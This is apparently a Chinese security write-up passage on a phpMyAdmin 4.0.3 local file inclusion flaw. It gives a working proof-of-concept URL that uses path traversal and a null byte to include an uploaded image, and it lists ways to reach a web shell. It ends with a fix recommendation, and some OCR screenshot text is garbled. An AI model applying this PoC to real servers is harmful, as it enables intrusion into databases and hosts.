INT ▾ SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://localhost/pma/gis_data_editor.php?token=0b21e4cff71e1df9f63c9c4952a8547f&gis_data[gis_type]=/../../../../u1.gif%00
☐ Enable Post data ☐ Enable Referrer
phpMyAdmin
(最近使用的表) ...
information_schema
test
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎
GIF87a< )I/;RUB@] 7&f I 5 ,< 0 I 8kS `( dI
PHP Version 5.2.17 php
| System | Windows NT 7ZLKLLN1GIW1ZTP 6.1 build 7601 |
| Build Date | Jan 6 2011 17:26:08 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web" |
| Server API | Apache 2.4 Handler - Apache Lounge |
| Virtual Directory Support | enabled |
| Configuration File (php.ini) Path | C:\Windows |
| Loaded Configuration File | E:\download\phpstudy\phpStudy\php52\php.ini |
| Scan this dir for | (none) |
最终POC：
http://localhost/pma/gis_data_editor.php?token=0b21e4cff71e1df9f63c9c4952a8547f&gis_data[gis_type]=/../../../../u1.gif%00
Token=xxx，xxx是你的token，gis_data[gis_type]=yyy，yyy是你要包含的文件。最终拼接到include_once后面的参数是“./libraries/gis/pma_gis_/../../../../u1.gif”。
0x05 利用环境与鸡肋性
想想利用环境吧？
1.虚拟主机：大多虚拟主机面板都会提供给用户一个普通数据库账号和phpmyadmin，利用该账号登录，再通过包含进行getshell，获得面板权限。
2.文件读取/备份下载：读取到某些配置文件，获得了一个数据库账号，通过phpmyadmin进行getshell。
3.暴力破解：爆破出某些数据库用户，进入phpmyadmin拿shell。
当然利用环境还可能有很多，另外我们还可能会遇到“包含哪个文件”的问题，这个就只能靠大家见仁见智咯~
附：测试所使用的phpmyadmin 4.0.3：http://pan.baidu.com/s/1qWymmBE
0x05 修复建议
更新官方最新版本：http://sourceforge.net/projects/phpmyadmin/
----------------------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------------------------------------------------------
0x01 漏洞原理